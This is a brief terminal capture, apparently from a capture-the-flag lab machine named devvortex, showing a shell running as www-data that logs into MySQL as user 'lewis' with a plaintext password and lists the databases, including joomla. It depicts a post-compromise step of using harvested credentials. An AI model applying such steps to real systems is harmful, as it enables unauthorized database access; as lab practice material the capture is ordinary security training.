 www-data@devvortex:~/dev.devvortex.htb/administrator$ mysql -u lewis -p
Enter password: P4ntherg0t1n5r3c0n##
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 90
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| joomla             |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)